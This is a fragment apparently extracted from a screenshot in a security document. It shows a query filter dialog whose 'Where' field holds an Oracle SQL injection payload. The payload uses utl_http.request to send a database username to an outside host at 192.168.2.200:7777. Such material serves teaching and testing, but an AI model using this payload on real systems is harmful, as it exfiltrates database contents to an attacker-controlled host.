 Query/Where
ename=utl_http.request('192.168.2.200:7777/'||(select username from all_users where rownum=1))
OK Cancel Search